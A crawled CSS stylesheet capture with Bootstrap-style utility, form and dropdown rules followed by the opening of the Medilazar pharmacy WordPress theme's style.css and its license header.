  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty:after {
  margin-left: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e7e7e7;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #24aeb1;
}
.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #868e96;
  background-color: transparent;
}

.dropdown-header,
.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8125rem;
  color: #868e96;
  white-space: nowrap;
}

.align-baseline {
  vertical-align: baseline;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.align-text-bottom {
  vertical-align: text-bottom;
}

.align-text-top {
  vertical-align: text-top;
}

.dropdown-menu.active {
  right: 0;
  left: auto;
  display: block;
}

.dropdown-backdrop {
  position: fixed;
  z-index: 999;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
}

.otf-dropdown {
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease 0s;
  position: absolute;
  background-color: #fff;
  z-index: 9999;
  box-shadow: 0 1px 16px 0 rgba(0, 0, 0, 0.1);
  padding-left: 15px;
  padding-right: 15px;
}
.otf-dropdown > div {
  padding-top: 15px;
  padding-bottom: 15px;
}
.otf-dropdown .search-form-wapper {
  margin: auto;
}
.otf-dropdown.active {
  opacity: 1;
  visibility: visible;
}
.otf-dropdown.top-to-bottom {
  max-height: 0;
}
.otf-dropdown.top-to-bottom.loaded {
  position: static;
}
.otf-dropdown.top-to-bottom.active {
  transition: max-height 0.5s ease-in 0s;
  max-height: 100vh;
}
.otf-dropdown.bottom-to-top {
  position: fixed;
  top: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9999;
  opacity: 1;
  box-shadow: 0 0 14px rgba(0, 0, 0, 0.08);
}
.otf-dropdown.bottom-to-top > div {
  opacity: 0;
  transform: translateY(20px);
  transition: all 0.4s ease 0.5s;
}
.otf-dropdown.bottom-to-top.active > div {
  opacity: 1;
  transform: translateY(0);
}
.otf-dropdown.popup {
  position: fixed;
  top: 0 !important;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 9999;
  transition: all 0.2s ease;
  margin-left: 0 !important;
}
.otf-dropdown.popup > div {
  position: absolute;
  top: 25%;
  transition: all 0.6s ease 0.2s;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
}
.otf-dropdown.popup [data-search-toggle="close"] {
  top: 50px;
}
.otf-dropdown.popup.active > div {
  top: 30%;
  opacity: 1;
}

[data-search-toggle="close"] {
  cursor: pointer;
  font-size: 20px;
  position: absolute;
  right: 30px;
  display: none;
}
[data-search-toggle="close"]:before {
  font-size: 20px;
}

.platform-windows.over-hidden .opal-wrapper {
  padding-right: 17px;
}

.over-hidden {
  overflow: hidden;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.page-header .page-title,
.site-title,
.tags-links .tags-title,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 600;
  color: #1d2a38;
}

.h1,
.site-title,
h1 {
  font-size: 2.25rem;
}

.h2,
h2 {
  font-size: 2rem;
}

.h3,
.page-header .page-title,
h3 {
  font-size: 1.75rem;
}

.h4,
h4 {
  font-size: 1.5rem;
}

.h5,
h5 {
  font-size: 1.25rem;
}

.h6,
.tags-links .tags-title,
h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
}

.display-1,
.display-2 {
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
}

.display-3 {
  font-size: 4.5rem;
}

.display-3,
.display-4 {
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.small,
small {
  font-size: 80%;
  font-weight: 400;
}

.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #868e96;
}
.blockquote-footer:before {
  content: "\2014 \00A0";
}

.b-so-0,
.single-product div.type-product form.cart .quantity input {
  border: 0 solid;
}

.b-do-0 {
  border: 0 dotted;
}

.b-da-0 {
  border: 0 dashed;
}

.b-so-1 {
  border: 1px solid;
}

.b-do-1 {
  border: 1px dotted;
}

.b-da-1 {
  border: 1px dashed;
}

.b-so-2 {
  border: 2px solid;
}

.b-do-2 {
  border: 2px dotted;
}

.b-da-2 {
  border: 2px dashed;
}

.b-so-3 {
  border: 3px solid;
}

.b-do-3 {
  border: 3px dotted;
}

.b-da-3 {
  border: 3px dashed;
}

.b-so-4 {
  border: 4px solid;
}

.b-do-4 {
  border: 4px dotted;
}

.b-da-4 {
  border: 4px dashed;
}

.bl-so-0 {
  border-left: 0 solid;
}

.bl-do-0 {
  border-left: 0 dotted;
}

.bl-da-0 {
  border-left: 0 dashed;
}

.bl-so-1 {
  border-left: 1px solid;
}

.bl-do-1 {
  border-left: 1px dotted;
}

.bl-da-1 {
  border-left: 1px dashed;
}

.bl-so-2 {
  border-left: 2px solid;
}

.bl-do-2 {
  border-left: 2px dotted;
}

.bl-da-2 {
  border-left: 2px dashed;
}

.bl-so-3 {
  border-left: 3px solid;
}

.bl-do-3 {
  border-left: 3px dotted;
}

.bl-da-3 {
  border-left: 3px dashed;
}

.bl-so-4 {
  border-left: 4px solid;
}

.bl-do-4 {
  border-left: 4px dotted;
}

.bl-da-4 {
  border-left: 4px dashed;
}

.br-so-0 {
  border-right: 0 solid;
}

.br-do-0 {
  border-right: 0 dotted;
}

.br-da-0 {
  border-right: 0 dashed;
}

.br-so-1 {
  border-right: 1px solid;
}

.br-do-1 {
  border-right: 1px dotted;
}

.br-da-1 {
  border-right: 1px dashed;
}

.br-so-2 {
  border-right: 2px solid;
}

.br-do-2 {
  border-right: 2px dotted;
}

.br-da-2 {
  border-right: 2px dashed;
}

.br-so-3 {
  border-right: 3px solid;
}

.br-do-3 {
  border-right: 3px dotted;
}

.br-da-3 {
  border-right: 3px dashed;
}

.br-so-4 {
  border-right: 4px solid;
}

.br-do-4 {
  border-right: 4px dotted;
}

.br-da-4 {
  border-right: 4px dashed;
}

.bt-so-0 {
  border-top: 0 solid;
}

.bt-do-0 {
  border-top: 0 dotted;
}

.bt-da-0 {
  border-top: 0 dashed;
}

.bt-so-1 {
  border-top: 1px solid;
}

.bt-do-1 {
  border-top: 1px dotted;
}

.bt-da-1 {
  border-top: 1px dashed;
}

.bt-so-2 {
  border-top: 2px solid;
}

.bt-do-2 {
  border-top: 2px dotted;
}

.bt-da-2 {
  border-top: 2px dashed;
}

.bt-so-3 {
  border-top: 3px solid;
}

.bt-do-3 {
  border-top: 3px dotted;
}

.bt-da-3 {
  border-top: 3px dashed;
}

.bt-so-4 {
  border-top: 4px solid;
}

.bt-do-4 {
  border-top: 4px dotted;
}

.bt-da-4 {
  border-top: 4px dashed;
}

.bb-so-0 {
  border-bottom: 0 solid;
}

.bb-do-0 {
  border-bottom: 0 dotted;
}

.bb-da-0 {
  border-bottom: 0 dashed;
}

.bb-so-1 {
  border-bottom: 1px solid;
}

.bb-do-1 {
  border-bottom: 1px dotted;
}

.bb-da-1 {
  border-bottom: 1px dashed;
}

.bb-so-2 {
  border-bottom: 2px solid;
}

.bb-do-2 {
  border-bottom: 2px dotted;
}

.bb-da-2 {
  border-bottom: 2px dashed;
}

.bb-so-3 {
  border-bottom: 3px solid;
}

.bb-do-3 {
  border-bottom: 3px dotted;
}

.bb-da-3 {
  border-bottom: 3px dashed;
}

.bb-so-4 {
  border-bottom: 4px solid;
}

.bb-do-4 {
  border-bottom: 4px dotted;
}

.bb-da-4 {
  border-bottom: 4px dashed;
}

/* ===== Start Typography: Heading ===== */
#secondary .elementor-widget-container h5:first-of-type,
.author-wrapper .author-name,
.contactform-content .form-title,
.countdown-times > div:not(:first-child):before,
.countdown-times b,
.elementor-cta__status-text,
.elementor-featured-box-wrapper .elementor-featured-box-title,
.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,
.elementor-teams-wrapper .elementor-team-name,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.page-header .page-title,
.single-product div.type-product form.cart .quantity,
.single-product div.type-product table.variations label,
.site-title,
.stock .label,
.tags-links .tags-title,
.typo-heading,
.vertical-navigation .vertical-navigation-header,
.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],
form.track_order label,
h1,
h2,
h3,
h4,
h5,
h6 {
  max-width: 100%;
  font-family: Medilazar;
  font-style: normal;
  font-weight: 600;
}

/* ===== End Typography: Heading ===== */
/* ===== Start Typography: Tertiary ===== */

/* ===== End Typography: Tertiary ===== */
/* ===== Start Typography: Quaternary ===== */
.elementor-nav-menu--canvas,
.typo-quaternary,
.typo-tertiary {
  font-family: Medilazar;
}

/* ===== End Typography: Quaternary ===== */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.7822rem 2rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 2px solid #ced4da;
  border-radius: 6px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #72e0e2;
  outline: none;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), none;
}
.form-control::placeholder {
  color: #868e96;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #e7e7e7;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(3.0644rem + 4px);
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
}

.col-form-label {
  padding-top: calc(0.7822rem + 2px);
  padding-bottom: calc(0.7822rem + 2px);
  margin-bottom: 0;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.969rem + 2px);
  padding-bottom: calc(0.969rem + 2px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.532rem + 2px);
  padding-bottom: calc(0.532rem + 2px);
  font-size: 0.8125rem;
  line-height: 1.5;
}

.col-form-legend {
  font-size: 1rem;
}

.col-form-legend,
.form-control-plaintext {
  padding-top: 0.7822rem;
  padding-bottom: 0.7822rem;
  margin-bottom: 0;
}

.form-control-plaintext {
  line-height: 1.5;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0;
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .form-control-plaintext.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-plaintext.btn,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .form-control-plaintext.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-plaintext.btn,
.shop-action .yith-wcwl-add-to-wishlist.input-group-lg > div.input-group-btn > a.form-control-plaintext,
.shop-action .yith-wcwl-add-to-wishlist.input-group-sm > div.input-group-btn > a.form-control-plaintext {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn,
.shop-action .yith-wcwl-add-to-wishlist.input-group-sm > div.input-group-btn > a {
  padding: 0.532rem 1.6rem;
  font-size: 0.8125rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: calc(2.28275rem + 4px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn,
.shop-action .yith-wcwl-add-to-wishlist.input-group-lg > div.input-group-btn > a {
  padding: 0.969rem 2.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: calc(3.2505rem + 4px);
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
}

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.5rem;
}
.form-check.disabled .form-check-label {
  color: #868e96;
}

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
}

.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}

.form-check-inline {
  display: inline-block;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-label {
  vertical-align: middle;
}

.valid-feedback {
  margin-top: 0.25rem;
  color: #28a745;
}

.valid-feedback,
.valid-tooltip {
  display: none;
  font-size: 0.875rem;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  width: 250px;
  padding: 0.5rem;
  margin-top: 0.1rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.8);
  border-radius: 0.2rem;
}

.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
  border-color: #28a745;
}
.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip,
.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip {
  display: block;
}

.form-check-input.is-valid + .form-check-label,
.was-validated .form-check-input:valid + .form-check-label {
  color: #28a745;
}

.custom-control-input.is-valid ~ .custom-control-indicator,
.was-validated .custom-control-input:valid ~ .custom-control-indicator {
  background-color: rgba(40, 167, 69, 0.25);
}

.custom-control-input.is-valid ~ .custom-control-description,
.was-validated .custom-control-input:valid ~ .custom-control-description {
  color: #28a745;
}

.custom-file-input.is-valid ~ .custom-file-control,
.was-validated .custom-file-input:valid ~ .custom-file-control {
  border-color: #28a745;
}
.custom-file-input.is-valid ~ .custom-file-control:before,
.was-validated .custom-file-input:valid ~ .custom-file-control:before {
  border-color: inherit;
}

.custom-file-input.is-valid:focus,
.was-validated .custom-file-input:valid:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
  margin-top: 0.25rem;
  color: #dc3545;
}

.invalid-feedback,
.invalid-tooltip {
  display: none;
  font-size: 0.875rem;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  width: 250px;
  padding: 0.5rem;
  margin-top: 0.1rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: 0.2rem;
}

.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
  border-color: #dc3545;
}
.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip,
.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip {
  display: block;
}

.form-check-input.is-invalid + .form-check-label,
.was-validated .form-check-input:invalid + .form-check-label {
  color: #dc3545;
}

.custom-control-input.is-invalid ~ .custom-control-indicator,
.was-validated .custom-control-input:invalid ~ .custom-control-indicator {
  background-color: rgba(220, 53, 69, 0.25);
}

.custom-control-input.is-invalid ~ .custom-control-description,
.was-validated .custom-control-input:invalid ~ .custom-control-description {
  color: #dc3545;
}

.custom-file-input.is-invalid ~ .custom-file-control,
.was-validated .custom-file-input:invalid ~ .custom-file-control {
  border-color: #dc3545;
}
.custom-file-input.is-invalid ~ .custom-file-control:before,
.was-validated .custom-file-input:invalid ~ .custom-file-control:before {
  border-color: inherit;
}

.custom-file-input.is-invalid:focus,
.was-validated .custom-file-input:invalid:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    justify-content: center;
  }
  .form-inline .form-group,
  .form-inline label {
    display: flex;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    flex: 0 0 auto;
    flex-flow: row wrap;
  }
  .form-inline .form-control {
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control,
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    margin-top: 0;
    margin-bottom: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
  }
  .form-inline .custom-control-indicator {
    position: static;
    display: inline-block;
    margin-right: 0.25rem;
    vertical-align: text-bottom;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.input-group {
  position: relative;
  display: flex;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: flex;
  align-items: center;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  white-space: nowrap;
}

.input-group-addon {
  padding: 0.7822rem 2rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  background-color: #e7e7e7;
  border: 2px solid #ced4da;
  border-radius: 6px;
}
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn,
.shop-action .yith-wcwl-add-to-wishlist.input-group-sm > div.input-group-btn > a.input-group-addon {
  padding: 0.532rem 1.6rem;
  font-size: 0.8125rem;
  border-radius: 0.2rem;
}
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn,
.shop-action .yith-wcwl-add-to-wishlist.input-group-lg > div.input-group-btn > a.input-group-addon {
  padding: 0.969rem 2.5rem;
  font-size: 0.875rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type="checkbox"],
.input-group-addon input[type="radio"] {
  margin-top: 0;
}

.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group .form-control:not(:last-child),
.shop-action .yith-wcwl-add-to-wishlist.input-group-btn:not(:first-child) > div.btn-group:not(:last-child) > a,
.shop-action .yith-wcwl-add-to-wishlist.input-group-btn:not(:last-child) > div.btn-group > a,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a:not(:last-child):not(.dropdown-toggle),
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:last-child) > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group-addon:not(:last-child) {
  border-right: 0;
}

.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group .form-control:not(:first-child),
.shop-action .yith-wcwl-add-to-wishlist.input-group-btn:not(:first-child) > div.btn-group > a,
.shop-action .yith-wcwl-add-to-wishlist.input-group-btn:not(:last-child) > div.btn-group:not(:first-child) > a,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:last-child) > a:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}

.input-group-btn {
  align-items: stretch;
  font-size: 1em;
  white-space: nowrap;
}
.input-group-btn,
.input-group-btn > .btn,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > a {
  position: relative;
}
.input-group-btn > .btn + .btn,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > .btn + a,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > a + .btn,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > a + a {
  margin-left: -2px;
}
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > a:active,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > a:focus,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn > a:hover {
  z-index: 3;
}
.input-group-btn:first-child > .btn + .btn,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:first-child > .btn + a,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:first-child > a + .btn,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:first-child > a + a {
  margin-left: 0;
}

.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:last-child) > a {
  margin-right: -2px;
}

.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a {
  z-index: 2;
  margin-left: 0;
}
.input-group-btn:not(:first-child) > .btn-group:first-child,
.input-group-btn:not(:first-child) > .btn:first-child,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a:first-child {
  margin-left: -2px;
}
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a:active,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a:focus,
.shop-action .yith-wcwl-add-to-wishlist > div.input-group-btn:not(:first-child) > a:hover {
  z-index: 3;
}

.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 6px;
  transition: all 0.2s ease-in-out;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #868e96;
}

@keyframes b {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e7e7e7;
  border-radius: 6px;
}

.progress-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #24aeb1;
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, hsla(0, 0%, 100%, 0.15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, 0.15) 0, hsla(0, 0%, 100%, 0.15) 75%, transparent 0, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: b 1s linear infinite;
}


--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.8.3
body_size: 22533
content:
@charset "UTF-8";
/*
Theme Name: Medilazar
Theme URI: http://demo2.themelexus.com/medilazar/
Author: Themelexus
Author URI: https://www.themelexus.com/
Description: Medilazar is a powerful responsive Medical Online & Pharmacy WooCommerce WordPress Theme by Themelexus Team - Power Author in ThemeForest. This well-designed theme WP is suitable for medical & pharmacy purposes such as pharmacy web online, drugstore, medical clinics, healthcare products or health-oriented organizations. Moreover, this Pharmacy WP theme is highly easy to use and customize. 1 Click Installation is like that. This tool helps to save time & cost a lot when building a website as samples are just 1 click required!
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 5.6
Tags: camping, trekking, hiking, backpacking, boating, elementor, clothing sports, fishing, high ropes, arche, shooting, hunting, mountis, park, tent, vacation
Text Domain: medilazar

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Typography
    5.1 Page Title
6.0 Forms
7.0 Formatting
8.0 Lists
9.0 Tables
10.0 Links
11.0 Featured Image Hover
12.0 Navigation
   12.1 Off Canvas
   12.2 Pagination
13.0 Layout
   13.1 Header
   13.2 Front Page
   13.3 Regular Content
   13.4 Posts
   13.5 Pages
   13.6 Footer
14.0 Comments
15.0 Widgets
16.0 Media
   16.1 Galleries
17.0 Modal
    17.1 Modal User
18.0 SVGs Fallbacks
19.0 Colors
20.0 Media Queries
21.0 Print
--------------------------------------------------------------*/

/*-------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
html {
  font-family: Medilazar, Helvetica Neue, helvetica, arial, sans-serif;
  line-height: 1.875;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  overflow-x: hidden;
}

article,
aside,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

figure {
  margin: 0 0 1.5em;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
  text-decoration: none;
  border-bottom-color: #eee;
}

b,
strong {
  font-weight: inherit;
  font-weight: 600;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

mark {
  color: #000;
  background-color: #eee;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

audio,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
  font-family: Medilazar, Helvetica Neue, helvetica, arial, sans-serif;
  font-size: 100%;
  line-height: 1.875;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[type="reset"],
[type="submit"],
button,
html [type="button"] {
  -webkit-appearance: button;
  cursor: pointer;
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid;
  border-color: #bbb;
